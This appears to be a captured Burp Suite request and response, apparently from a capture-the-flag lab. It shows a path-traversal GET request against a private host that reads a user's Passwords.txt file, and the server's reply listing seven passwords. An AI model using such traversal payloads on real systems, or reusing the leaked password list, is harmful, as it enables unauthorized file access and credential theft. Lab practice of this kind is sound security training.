 Request
Raw Params Headers Hex
GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$